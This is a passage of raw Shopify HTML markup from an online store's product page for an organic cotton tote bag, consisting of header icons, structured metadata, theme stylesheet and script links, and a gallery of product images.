  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LaLu products",
    
      "logo": "https:\/\/laluproducts.com\/cdn\/shop\/files\/my-giftcard-image_-_Copy.jpg?v=1688569592\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/laluproducts\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/laluproducts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25900003164498__main" class="shopify-section section"><section
  id="MainProduct-template--25900003164498__main"
  class="page-width section-template--25900003164498__main-padding"
  data-section="template--25900003164498__main"
>
  <link href="//laluproducts.com/cdn/shop/t/8/assets/section-main-product.css?v=16383156642159592091753609956" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-accordion.css?v=115963932793463966761753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25900003164498__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25900003164498__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25900003164498__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25900003164498__main {
        --media-radius: 0px;
      }
    }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
  <script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25900003164498__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25900003164498__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25900003164498__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25900003164498__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25900003164498__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--25900003164498__main-31618410709244"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25900003164498__main-31618410709244"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31618410709244">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31625638707452"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31625638707452"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31625638707452">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31625638740220"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31625638740220"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31625638740220">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25900003164498__main-31625638772988"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25900003164498__main-31625638772988"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1946" alt="Chandra tote bag | Organic cotton" srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
